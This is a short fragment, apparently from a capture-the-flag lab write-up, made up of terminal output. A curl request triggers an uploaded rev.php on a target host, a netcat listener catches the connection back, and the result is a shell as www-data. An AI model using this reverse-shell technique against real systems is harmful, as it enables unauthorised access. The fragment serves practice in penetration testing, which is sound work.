 ❯ curl http://192.168.1.134/rev.php
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.136] from (UNKNOWN) [192.168.1.134] 53430
Linux five 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 18:58:51 up 10:20,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (360): Inappropriate ioctl for device
bash: no job control in this shell
www-data@five:/$